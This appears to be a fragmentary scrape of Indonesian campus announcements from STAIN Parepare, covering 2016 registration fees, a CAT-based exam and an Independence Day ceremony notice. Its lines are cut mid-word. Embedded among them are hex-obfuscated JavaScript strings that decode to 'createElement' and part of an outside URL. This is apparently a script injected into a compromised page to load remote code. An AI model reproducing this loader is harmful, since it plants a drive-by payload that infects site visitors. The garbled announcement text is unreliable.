
1 Agustus 2016. Biaya pendaftaran sebesar Rp.250.000. Proses penda
), mulai dari mendaftar sampai ujian yang berbasis CAT, sampai den
s tes. Selain itu, pendaftaran ulang bagi peserta yang lulus pada Jalu
s 2016, Pukul 15.00. info lebih lanjut dapat menghubungi panitia pe
52=
4","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63
cara Peringatan Hari Proklamas
 RI Ke-71
ARE -- Disamapaikan kepada seluruh mahasiswa baru STAIN Parep
enghadiri upacara peringatan hari proklamasi kemerdekaan RI ke--7
n pada : Hari/tanggal : Rabu, 17 Agustus 2016 Tempat : Lapan
an Adab STAIN Parepare Jam : 07:00 (WITA) Pakain : 1. 